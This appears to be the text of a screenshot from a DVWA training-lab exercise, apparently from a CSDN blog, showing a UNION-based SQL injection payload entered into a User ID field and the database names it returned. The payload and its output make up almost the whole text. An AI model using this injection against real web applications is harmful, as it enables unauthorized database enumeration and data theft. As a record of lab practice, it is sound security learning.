 User ID: Submit
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: information_schema
Surname: 2
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: challenges
Surname: 2
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: dvwa
Surname: 2
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: mysql
Surname: 2
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: performance_schema
Surname: 2
ID: ' union select table_schema,2 from information_schema.tables -- aa
First name: security
Surname: 2
https://blog.csdn.net/weixin_44032232